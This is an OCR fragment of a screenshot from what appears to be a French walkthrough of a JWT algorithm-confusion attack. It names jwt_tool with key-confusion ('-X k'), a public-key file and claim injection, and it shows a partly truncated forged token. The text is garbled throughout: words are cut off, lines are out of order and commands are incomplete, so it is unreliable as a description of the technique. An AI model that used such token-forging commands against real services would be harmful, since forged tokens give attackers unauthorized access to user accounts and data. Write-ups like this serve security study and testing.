
signer le jeton avec la clé publique afin de créer
Pour je ne sais qu’elle raison obscure, lorsque j’
),
n’était pas très enclin à coo
tamper
jwt_tool
me laissant pas abattre, j’ai décidé d’utiliser 
) et ces deux satellites
(
injectclaims
-pc
PAYL
le mode d’attaque
pour sélectionne l’atta
-X k
$ jwt-tool 
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.
0iLCJ0b3BwaW5ncyI6Ik1hY2hhIiwibm90ZSI
jI3fQ.BefrciSm8RK8thUxKw31n781UN01gnr
FnvH0bFmGzqcYP3lel6GqLRVev9ODAqzplz58
3hEd-0Y50FzsxFevzdVhyk8rOwST2xmiqDpD-
7uXY6SVR3Cmzvsj8Jkr5xY1QGR3Qk8QqIyOiJ
L-bZjSQ -X k -pk $(pwd)/public.key -I 
...
On obtient ainsi un jeton que l’on peut directem